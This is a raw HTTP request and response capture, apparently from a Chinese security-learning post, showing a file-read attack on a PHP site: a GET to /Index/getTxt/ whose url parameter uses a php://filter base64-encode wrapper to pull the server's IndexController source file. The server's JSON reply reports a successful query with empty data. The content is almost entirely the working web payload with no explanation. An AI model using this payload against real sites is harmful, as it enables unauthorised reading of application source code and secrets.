 GET
/Index/getTxt/?url=php://filter/read=convert.base64-encode/resource=C:\\web\\ \\application\home\\controller\\IndexController.class.p
hp&_=1563264614192 HTTP/1.1
Host:
Accept: application/json, text/javascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/75.0.3770.100 Safari/537.36
Content-Type: application/x-www-form-urlencoded;charset=utf-8
Referer:
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=gidfb5qg87e02prkidd59hts71; __51cke__=;
__tins__19403683=%7B%22sid%22%3A%201563264526806%2C%20%22vd%22%3A%204%2C%20%22expires%22%3A%201563266394181%7D; __51laig__=4
Connection: close
HTTP/1.1 200 OK
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Type: application/json; charset=utf-8
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Server: Microsoft-IIS/7.5
X-Powered-By: PHP/5.3.29
X-Powered-By: ASP.NET
Date: Tue, 16 Jul 2019 09:24:22 GMT
Connection: close
Content-Length: 71
{"code":0,"message":"\u6570\u636e\u67e5\u8be2\u6210\u529f","data":[""]}
HACK学习呀